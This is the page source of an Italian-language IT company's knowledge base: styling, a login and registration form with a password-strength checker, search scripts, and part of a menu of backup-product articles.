        padding: 0 30px;
        margin: 0;
    }

    #header div>ul:not(:last-child) {
        border-right: 1px solid WHITE;
    }

    #header li {
        margin-bottom: 16px;
    }

    #header li.big {
        font-size: 16px;
        text-transform: uppercase;
        margin-bottom: 10px;
        border-bottom: 1px solid white;
    }

    #header * {
        color: white;
    }

    #header .sub a:hover {
        text-decoration: underline;
    }

    .item.open .itemLink:after {
        content: "";
        width: 0px;
        display: block;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }

    .itemLinkNot:after {
        content: "";
        width: 0px;
        display: none !important;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }
    
    .itemLink:hover {
    background-color: #3f8dcc;
}

    .sub li a i {
        margin-right: 10px;

    }

    .conf,
    .conf i {
        color: #FFEB3B !important;
    }

    .iconDiv {
        margin: 0 0 0 30px;
        width: 150px;
        height: 150px;
        padding: 30px;
        background: #66a2d4;
        border: 1px solid #66a2d4;
        -webkit-border-radius: 100%;
        border-radius: 100%;
    }

    .iconDiv img {
        width: 100%;
    }

    .storeButton {
        display: none;
        padding: 10px 15px;
        cursor: pointer;
    }

    .itemSearch {
        margin-left: auto;
        -webkit-align-self: center;
        -ms-flex-item-align: center;
        align-self: center;
    }

    .itemSearch input {
        width: 169px;
        border: 1px solid #2F72A9;
        outline: none !important;
        color: #333 !important;
        margin-right: -20px;
    }

    .itemSearch .fa {
        margin-left: 10px;
        cursor: pointer;
    }

    .itemSearch .fa-times {
        color: #C7C7CD !important;
        margin: 0 !important;
    }

    .itemDistributori:after {
        content: none !important;
    }

    @media(max-width: 926px) {
        #header {
            display: block;
            height: auto;
            padding: 0;
            max-height: -webkit-calc(100vh - 88px);
            max-height: calc(100vh - 88px);
            overflow-y: auto;
        }

        #header .item {
            display: none;
        }

        #header .itemLink {
            text-align: left;
            padding-left: 30px;
        }

        .item.open .itemLink:after {
            left: 0;
        }

        #header .sub {
            position: static;
            padding: 30px 0 14px
        }

        #header .sub>div {
            display: block;
        }

        #header .sub>div {
            display: block;
        }

        .iconDiv {
            display: none;
        }

        #header .sub>div {
            display: block;
        }

        .storeButton {
            display: block;
        }

        .itemSearch {
            margin-left: 0;
            padding: 10px 15px 10px 30px;
        }

        .itemSearch .fa {
            margin-left: 10px;
        }

        .itemSearch input {
            width: -webkit-calc(100% - 30px);
            width: calc(100% - 30px);
        }
    }

    @media(max-width: 529px) {
        #header {
            margin-top: 84px;
        }
    }

    .topBannerService.topBannerShop {
        margin-top: 0px !important;
    }

    @media(min-width: 769px) and (max-width: 799px) {
        #header {
            margin-top: 131px;
        }
    }

    @media(min-width: 799px) and (max-width: 1084px) {
        #header {
            margin-top: 98px;
        }
    }

    @media(min-width: 1085px) and (max-width: 1195px) {
        #header {
            margin-top: 131px;
        }
    }

    /* END HEADER */
</style>

<div id="header">

    <a href="#" class="storeButton">
        Store <i class="fa fa-caret-down"></i>
    </a>

    
        <div class="item">
        <a class="itemLink itemLinkNot" href="/fr/service/cloud_academy/coretech_cloud_academy.php" title="CoreTech Cloud Academy">Cloud Academy</a>
    </div>  
       

<!--

 <div class="item">
        <a class="itemLink itemLinkNot" href="/fr/service/chi_siamo/diventa_autore_contenuti.php" title="diventa autore">Diventa Autore</a>
    </div>-->

</div>
<div style="clear:both;"></div><style>
    /* .chosen-container-single .chosen-single div b {
        margin-top: 40%;
    } */
    .chosen-container-single{
        width: 100% !important;
    }
    .chosen-single{
        border-radius:0 !important;
        height: 34px !important;
        background: none !important;
        border: 1px solid #ccc !important;
        line-height: 35px !important;
    }
    #service_sms_register:hover {
        background-color: #499349 !important;
    }
</style>
<div class="modal fade" id="service_leed_modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header" hidden>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">&times;</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <ul class="nav nav-tabs auto" style="margin:0px;border-bottom: 2px solid grey;">
                    <li class="nav-item blue active" style="width: 50%;">
                        <a id="loginTab" style="padding:12px;background: whitesmoke;color: #333;font-weight: 900;margin: 0px;border-radius: 0px;text-align: center;border: none;" data-toggle="tab" aria-expanded="false" class="nav-link blue active" href="#login">Login</a>
                    </li>
                    <li class="nav-item blue" style="width: 50%;">
                        <a id="registerTab" style="padding:12px;background: whitesmoke;color: #333;font-weight: 900;margin: 0px;border-radius: 0px;text-align: center;border: none;" data-toggle="tab" aria-expanded="false" class="nav-link blue" href="#register">Registrati</a>
                    </li>
                </ul>
                <div id="login" class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100" style="padding: 10px 10px 0px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div style="margin: 0px;">
                                        <div class="row">
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-7">
                                            </div>
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-5">
                                                <a href="/it/" style="background-color: white !important; color: #396386 !important; border-color: transparent !important;">
                                                    <i class="fa fa-home"></i> chiudi e torna alla home
                                                </a>
                                            </div>
                                        </div>
                                        <hr style="margin-top: 10px;margin-bottom: 10px;">
                                    </div>
                                    <div>
                                        Per visualizzare Video, Articoli, KB e Configuratori inserisci username e password oppure crea il tuo account come semplice <a class="toregister" href="#" onclick="return false;">Visitatore</a> o come <a target="blank" href="/it/service/partner/partner.php?shopcart=1&from=configurator">Partner</a>!
                                        <br>
                                        <br>

                                        <b id='playlistCount'></b> playlist con <b id='registrationCount'></b> videoguide<br>
                                        <b id='kbCount'></b> knowledge base <br>
                                        <b id='newsCount'></b> news e blog <br>
                                    </div>
                                </small>
                            </div>
                        </div>
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5 10px;">
                            <div class="flexContent">
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="service_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#service_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#337ab7" style="cursor: pointer;">clicca qui</font></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="5" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'account è stato bloccato.</small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_login-password" placeholder="Password"><small class='pull-right'><a id="service_pwforgot" onclick='return false;' href='#'>Password dimenticata?</a></small>
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary service_login_login">Accedi</button>
                                    <center>
                                        <font class="control-err-message" data-value="#service_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="service_account-nolog-err0"><br class="interruptBr"><small>email o\e password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="greenover btn btn-secondary toregister">Crea il tuo Account Visitatore</button>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" href="/it/service/partner/partner.php?shopcart=1&from=knowledge_base" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div id="register" class="tab-pane">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100" style="padding: 10px 10px 0px 10px;">
                            <div class="flexContent" style="margin-bottom: -15px;">
                                <small>
                                    <div style="margin: 0px;">
                                        <div class="row">
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-7">
                                            </div>
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-5">
                                                <a href="/it/" style="background-color: white !important; color: #396386 !important; border-color: transparent !important;">
                                                    <i class="fa fa-home"></i> chiudi e torna alla home
                                                </a>
                                            </div>
                                        </div>
                                        <hr style="margin-top: 10px;margin-bottom: 10px;">
                                    </div>
                                    Registrati per accedere <b>gratuitamente</b> ai nostri contenuti formativi.<br><br>
                                </small>
                            </div>
                        </div>
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 0 10px;">
                            <div class="flexContent">
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="service_register-email" placeholder="E-mail">
                                    <font class="control-err-message" data-value="#service_register-email" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr"><small>Inserire un indirizzo email valido, es "example@gmail.com"</small></font>
                                    <font class="control-err-message" data-value="#service_register-email" data-type="1" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'indirizzo email è già utilizzato.</small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="text" class="form-control removeRed" id="service_register-name" placeholder="Nome e Cognome">
                                    <font class="control-err-message" data-value="#service_register-name" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small>Nome e Cognome in formato errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="text" class="form-control removeRed" id="service_register-business_name" placeholder="Società">
                                    <font class="control-err-message" data-value="#service_register-business_name" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small>Ragione sociale in formato errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_register-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_register-rpassword" placeholder="Ripeti password">
                                    <font class="control-err-message" data-value="#service_register-password" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err0"><br class="interruptBr">
                                    <small>La password deve avere un minimo di 8 caratteri e un massimo di 24</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="1" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err1"><br class="interruptBr">
                                    <small>La password deve contenere almeno un numero</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="2" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err2"><br class="interruptBr">
                                    <small>La password deve contenere almeno 1 lettera maiuscola</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="3" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err3"><br class="interruptBr">
                                    <small>La password deve contenere almeno 1 lettera minuscola</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-rpassword" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-rpassword-err0"><br class="interruptBr">
                                    <small>Le due password inserite non combaciano</small>
                                    </font>
                                </div>
                                <div>
                                    
<script src="../../../../_public/library/zxcvbn/zxcvbn-4.2.0.min.js" type="text/javascript"></script>
<div class="meter-box">
    <meter optimum="4" high="3" low="2" max="4" value="0" id="password-strength-meter-1194090694" style="margin: 0px;"></meter>
    <b class="meter-txt">
        <div>
            <div style="padding-top: 4px; padding-bottom: 2px;">
                Securty level: <font color="grey">Worst</font>
            </div>
        </div>
    </b>

    <p class="meter-alert">
    </p>

    <template class="pwd-alert-number">password must contain a number</template>
    <template class="pwd-alert-lowercase">password must contain a lowercase letter</template>
    <template class="pwd-alert-uppercase">password must contain a upeprcase letter</template>
    <template class="pwd-alert-specialcharacter">password must contain a special character</template>
    <template class="pwd-alert-length">password must contain minimum 8 characters</template>

    <template class="pwd-level-worst">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='grey'>Worst</font>
        </div>
    </template>
    <template class="pwd-level-bad">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='red'>Bad</font>
        </div>
    </template>
    <template class="pwd-level-weak">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='orange'>Weak</font>
        </div>
    </template>
    <template class="pwd-level-good">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='green'>Good</font>
        </div>
    </template>
    <template class="pwd-level-strong">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='green'>Strong</font>
        </div>
    </template>

    <template id='pwd-template-password-show'>Show password</template>
    <template id='pwd-template-password-hide'>Hide password</template>
</div>

<script>
    $(document).ready(function () {
        var alertTextArray = {
            "pwd-alert-number": $('.pwd-alert-number').html(),
            "pwd-alert-lowercase": $('.pwd-alert-lowercase').html(),
            "pwd-alert-uppercase": $('.pwd-alert-uppercase').html(),
            "pwd-alert-specialcharacter": $('.pwd-alert-specialcharacter').html(),
            "pwd-alert-length": $('.pwd-alert-length').html()
        };

        var message = [];
        message.push(alertTextArray['pwd-alert-number']);
        message.push(alertTextArray['pwd-alert-lowercase']);
        message.push(alertTextArray['pwd-alert-uppercase']);
        message.push(alertTextArray['pwd-alert-specialcharacter']);
        message.push(alertTextArray['pwd-alert-length']);

        $('.meter-alert').html("<span class='feedback'><i>" + message.join(', ') + "</i></span>");
        var password_show_text = $('#pwd-template-password-show').html();
        var password_hide_text = $('#pwd-template-password-hide').html();

        $(document).on('input', '#service_register-password', function () {
            var zxcvbnPassword = zxcvbn(this.value);
            var level = zxcvbnPassword.score;

            $('meter#password-strength-meter-1194090694').val(level);
            var txtArray = [
                $('.pwd-level-worst').html(),
                $('.pwd-level-bad').html(),
                $('.pwd-level-weak').html(),
                $('.pwd-level-good').html(),
                $('.pwd-level-strong').html()
            ];
            var message = [];
            if (!this.value.match(/[0-9]/g)) {
                message.push(alertTextArray['pwd-alert-number']);
            }
            if (!this.value.match(/[a-z]/g)) {
                message.push(alertTextArray['pwd-alert-lowercase']);
            }
            if (!this.value.match(/[A-Z]/g)) {
                message.push(alertTextArray['pwd-alert-uppercase']);
            }
            if (!this.value.match(/[!@#$%^&*(),.?":{}|<>]/g)) {
                message.push(alertTextArray['pwd-alert-specialcharacter']);
            }
            if (this.value.length < 8) {
                message.push(alertTextArray['pwd-alert-length']);
            }
            $('.meter-txt').html(txtArray[level]);
            $('.meter-alert').html("<span class='feedback'><i>" + message.join(', ') + "</i></span>");
        });
        $(document).on('click', '#service_register-password-randpwd', function (e) {
            e.preventDefault();
            e.stopPropagation();
            let randpwd = random_password();
            $('#service_register-password').val(randpwd);
            $('#service_register-password').trigger('input');
                $('#service_register-rpassword').val(randpwd);
                $('#service_register-rpassword').trigger('input');
        });
        $(document).on('click', '#service_register-password-show', function (e) {
            e.preventDefault();
            e.stopPropagation();

            var type = $('#service_register-password').prop('type');
            if (type === 'password') {
                $('#service_register-password').prop('type', 'text');
                $('#service_register-password-show').html(password_hide_text);
            } else {
                $('#service_register-password').prop('type', 'password');
                $('#service_register-password-show').html(password_show_text);
            }
        });

    });

    function rand(min, max) {
        return Math.floor(Math.random() * (max - min + 1) + min);
    }
    function rp() {
        var password = '';

        var lowercase = 'qwertyuiopasdfghjklzxcvbnm';
        var uppercase = 'QWERTYUIOPASDFGHJKLZXCVBNM';
        var number = '1234567890';
        var schar = '!@#$%^&*(),.?":{}|<>';

        var l;
        var u;
        var n;
        var s;

        var length = rand(12, 16);
        for (var i = 0; i < length; i++) {
            switch (rand(0, 3)) {
                case 0:
                    password += lowercase[rand(0, lowercase.length - 1)];
                    l = true;
                    break;
                case 1:
                    password += uppercase[rand(0, uppercase.length - 1)];
                    u = true;
                    break;
                case 2:
                    password += number[rand(0, number.length - 1)];
                    n = true;
                    break;
                case 3:
                    password += schar[rand(0, schar.length - 1)];
                    s = true;
                    break;
            }
        }

        password += l ? '' : lowercase[rand(0, lowercase.length - 1)];
        password += u ? '' : uppercase[rand(0, uppercase.length - 1)];
        password += n ? '' : number[rand(0, number.length - 1)];
        password += s ? '' : schar[rand(0, schar.length - 1)];

        return password;
    }
    function random_password() {
        var r;

        do {
            r = rp();
        } while (zxcvbn(r).score !== 4);

        return r;
    }

</script>
<link href="/it/service/public/passwordChecker/block.css" rel="stylesheet" type="text/css"/>

                                    <style>
                                        .meter-alert {
                                            margin-top: 0px !important;
                                        }
                                    </style>
                                </div>
                                <div style="margin-top: 10px;">
                                    <div class="row">
                                        <div class="col-xs-4 col-sm-4 col-md-4 col-lg-4" style="padding-right:2px">
                                            <select id="prefixSelect" class="form-control" style="border-radius:0">

                                            </select>
                                        </div>
                                        <div class="col-xs-8 col-sm-8 col-md-8 col-lg-8" style="padding-left:2px">
                                            <input type="tel" class="form-control removeRed" id="service_register_phone" placeholder="Telefono cellulare">
                                            <font class="control-err-message" data-value="#service_register_phone" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                            <small>Numero di telefono in formato errato</small>
                                            </font>
                                        </div>
                                    </div>
                                    <small><b>*Il numero di telefono cellulare verrà utilizzato unicamente per confermare la registrazione, tramite PIN. Non verrà utilizato a fini promozionali.</b></small>
                                    <center><div id="captcha_element" style="margin: 10px 0"></div></center>
                                </div>

                                <div style="margin-top: 10px;display:none;" id="confirmCodeDiv">
                                    <small>Inserisci il codice di verifica che è stato inviato al tuo telefono</small>

                                    <input type="text" class="form-control removeRed" id="confirmCode" placeholder="Codice di verifica">
                                    <font class="control-err-message" data-value="#service_register_code" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small id='verificationCodetext'>Codice errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 0px;">
                                    <label>
                                        <input style="margin-top: 0px;height: auto;" value="1" type="checkbox" id="service_account-personalData">
                                        <small>Ho preso visione della nostra <a class="pretty-blue" target="_blank" href="/it/service/chi_siamo/Privacy.php?">Informativa sulla Privacy</a> e nella nostra <a class="pretty-blue" target="_blank" href="/it/service/chi_siamo/cookiePrivacy.php">Cookie Policy</a></small>
                                    </label>
                                </div>
                                <font style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-personaldatawarningtext"><br class="interruptBr"><small>
                                    Per proseguire con la registrazione è necessario accettare dell'Informativa sulla Privacy e la Cookie Policy.</small></font>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary service_register_register" id="service_register_register" disabled>
                                        Registrati&nbsp;<i id="spinRegistration" class="fa fa-circle-o-notch fa-spin fa-3x fa-fw" style=" display: none;font-size:15px"></i>
                                    </button>
                                </div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <link rel="stylesheet" href="/it/service/public/lead_modal/styleCSS.css">
    <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
    <link href="../../../../_public/library/chosen/chosen.min.css" rel="stylesheet">
    <script src="/it/service/public/lead_modal/functionJS.js"></script>
    <script src="../../../../_public/library/chosen/chosen.jquery.min.js"></script>
</div>                                                                          <script>
    
    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
    }

    function getCookie(cname) {
        var name = cname + "=";
        var decodedCookie = decodeURIComponent(document.cookie);
        var ca = decodedCookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
                return c.substring(name.length, c.length);
            }
        }
        return "0";
    }
</script>

<link rel="stylesheet" href="/../../../_public/css/productPresentation.css">
<link rel="stylesheet" href="/../../../_public/css/kb.css">
<div id="lead_modal_source" style="display: none;">knowledge_base</div>
<div id="lead_modal_SourceID" style="display: none;">101263</div>

<style>
    @media(min-width:992px) {
        .paddingTop {
            padding-top: 115px !important;
        }
    }

    @media(max-width:991px) {
        .paddingTop {
            padding-top: 125px !important;
        }
    }
</style>
<section class="body-content nopadding paddingTop" style="overflow-wrap: break-word;">
    <div class="topBannerCategory" style="background: lightgray;">
        <h4 class="sectionTitle topBannerCategoryTitle" style="color: #2d4f6b">KNOWLEDGE BASE</h4>
        <img src="../../../_public/img/icon/kb.png" alt="Knowledge Base" style="width: 42px;filter:brightness(0.1) sepia(1) saturate(1000%) hue-rotate(175deg);">
    </div>
    <div class="container" style="padding: 15px !important;">
        <div class="flexBox">
            <div class="flexItem flex-lg-25 flex-md-25 flex-sm-100 flex-xs-100 firstFlex border1" style="display: flex;flex-direction: column;">
                <div style="margin-bottom: 20px;" class="flexContent">
    <div class="input-group input-group-lg" style="margin-bottom:5px; ">
        <input type="text" class="form-control shop-input" id="search" name="kbserach" placeholder="Trova la KB" autocomplete="off">
        <span class="input-group-btn">
            <button class="btn shop-fill-button shop-blue" id="s" type="submit" style="margin-right: 0px;">
                <i class="fa fa-search"></i>
            </button>
        </span>
    </div>
</div>


<template id="categoryTemplate">
    <h3><i class="fa fa-book fa-fw"></i> {-product-}</h3>
</template>
<template id="kbtemplate">
    <a class="link-hoverblue link-hoverblue-ordered" href="{-link-}"><i class="fa fa-file-text-o fa-fw"></i> {-title-}</a>
</template>
<template id="kbEmptytemplate">
    <p>Nessun risultato trovato</p>
</template>

<script>
    $(document).ready(function() {

        $('#search').keypress(delay(function(e) {
            filterMenuAndArticles($(this).val());
            searchMultiple()
        }, 500));

        $(document).on("click", "#s", function() {
            searchMultiple()
        });
        $("#search").keypress(function(e) {
            if (e.which == 13) {
                searchMultiple();
            }
        });

        function filterMenuAndArticles(searchValue) {

            $('.category-group').hide();

            $(`.category-group`)
                .filter(function(index) {
                    if (searchValue == '') {
                        returnSearch = true;
                    } else {
                        searchValue = searchValue.toLowerCase();
                        searchValueSplit = searchValue.split(" ");

                        title = $(' a', this).attr('title').toLowerCase();
                        subTitle = $(` .searchDiv`, this).text().toLowerCase();

                        returnSearch = false;
                        searchValueSplit.forEach((singleSearch) => {
                            if (title.indexOf(singleSearch) != -1 || subTitle.indexOf(singleSearch) != -1) {
                                returnSearch = true;
                            }
                        });
                    }
                    return returnSearch;

                })
                .show();

            visibleListLenght = $(`.category-group:visible`).length;
            if (visibleListLenght == 0) {
                $(`.category-group-empty`).show();
            } else {
                $(`.category-group-empty`).hide();
            }
        }

        function search() {
            searchVal = $("#search").val().trim();
            if (searchVal == '') {
                return;
            }

            $("#linkTarget").html('<br><br><br><br><center><i class="fa fa-spinner fa-spin fa-3x"></i></center>');

            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "search",
                    val: $("#search").val()
                },
                async: true,
                success: function(response) {
                    if (response.status === "success") {
                        $("#linkTarget").html("");
                        if (Object.keys(response.result).length > 0) {
                            $.each(response.result, function(k, v) {
                                var categoryTemplate = $("#categoryTemplate").html();
                                categoryTemplate = categoryTemplate.replace("{-product-}", k);
                                $("#linkTarget").append(categoryTemplate);
                                $.each(v, function(k2, v2) {
                                    var template = $("#kbtemplate").html();
                                    template = template.replace("{-link-}", v2.link);
                                    template = template.replace("{-title-}", v2.title);
                                    $("#linkTarget").append(template);
                                });
                            });
                        } else {
                            var template = $("#kbEmptytemplate").html();
                            $("#linkTarget").append(template);
                        }

                    } else {
                        $("#linkTarget").html("");
                    }
                }

            });
        }

        function searchMultiple() {
            searchVal = $("#search").val().trim();
            if (searchVal == '') {
                return;
            }

            $("#linkTarget").html('<br><br><br><br><center><i class="fa fa-spinner fa-spin fa-3x"></i></center>');

            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "searchMultiple",
                    val: $("#search").val()
                },
                async: true,
                success: function(response) {
                    if (response.status === "success") {
                        $("#linkTarget").html("");
                        if (Object.keys(response.result).length > 0) {
                            $.each(response.result, function(k, v) {
                                var categoryTemplate = $("#categoryTemplate").html();
                                categoryTemplate = categoryTemplate.replace("{-product-}", k);
                                $("#linkTarget").append(categoryTemplate);
                                $.each(v, function(k2, v2) {
                                    var template = $("#kbtemplate").html();
                                    template = template.replace("{-link-}", v2.link);
                                    template = template.replace("{-title-}", v2.title);
                                    $("#linkTarget").append(template);
                                });
                            });
                        } else {
                            var template = $("#kbEmptytemplate").html();
                            $("#linkTarget").append(template);
                        }

                    } else {
                        $("#linkTarget").html("");
                    }
                }

            });
        }

        function searchOnlyMonitoring(searchVal) {
            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "searchMonitoring",
                    val: searchVal
                },
                async: true,
                success: function(response) {}

            });
        }

        function delay(callback, ms) {
            var timer = 0;
            return function() {
                var context = this,
                    args = arguments;
                clearTimeout(timer);
                timer = setTimeout(function() {
                    callback.apply(context, args);
                }, ms || 0);
            };
        }
    });
</script><div style="margin-bottom: 20px;" class="flexContent">

    <div id="sectionContainer" class="tab-content guide-tab-content">
        <div class="tab-pane category-container sortableContainer active" data-table="guide_category" id="section-tab-category">
                                <div class="category-group" id="category-group-12" data-id="12">
                        <a href="javascript:void(0)" title="1Backup" id="category-link-12" data-toggle="collapse" data-target="#category-collapse-12">
                            1Backup                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-12">
                                                                <div class="cgrey" data-id="282">
                                        <a title="1Backup 1Stack" href="1Backup/1Backup-1Stack">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Backup 1Stack                                        </a>
                                    </div>                                     <div class="cgrey" data-id="226">
                                        <a title="1Backup Log" href="1Backup/1Backup-Log">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Backup Log                                        </a>
                                    </div>                                     <div class="cgrey" data-id="130">
                                        <a title="Backup Macchina Virtuale VMWare" href="1Backup/Backup-Macchina-Virtuale-VMWare">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup Macchina Virtuale VMWare                                        </a>
                                    </div>                                     <div class="cgrey" data-id="55">
                                        <a title="Backup MySQL" href="1Backup/Backup-MySQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup MySQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="56">
                                        <a title="Backup SQL" href="1Backup/Backup-SQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup SQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="128">
                                        <a title="Backup in Cloud" href="1Backup/Backup-in-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup in Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="74">
                                        <a title="Configurazione del servizio" href="1Backup/Configurazione-del-servizio">
                                            <i class="fa fa-book fa-fw"></i>
                                            Configurazione del servizio                                        </a>
                                    </div>                                     <div class="cgrey" data-id="142">
                                        <a title="FAQ" href="1Backup/FAQ">
                                            <i class="fa fa-book fa-fw"></i>
                                            FAQ                                        </a>
                                    </div>                                     <div class="cgrey" data-id="139">
                                        <a title="Guide Utente 1backup" href="1Backup/Guide-Utente-1backup">
                                            <i class="fa fa-book fa-fw"></i>
                                            Guide Utente 1backup                                        </a>
                                    </div>                                     <div class="cgrey" data-id="19">
                                        <a title="Installazione Agenti" href="1Backup/Installazione-Agenti">
                                            <i class="fa fa-book fa-fw"></i>
                                            Installazione Agenti                                        </a>
                                    </div>                                     <div class="cgrey" data-id="45">
                                        <a title="Procedure Server" href="1Backup/Procedure-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Procedure Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="43">
                                        <a title="Procedure-Client" href="1Backup/Procedure-Client">
                                            <i class="fa fa-book fa-fw"></i>
                                            Procedure-Client                                        </a>
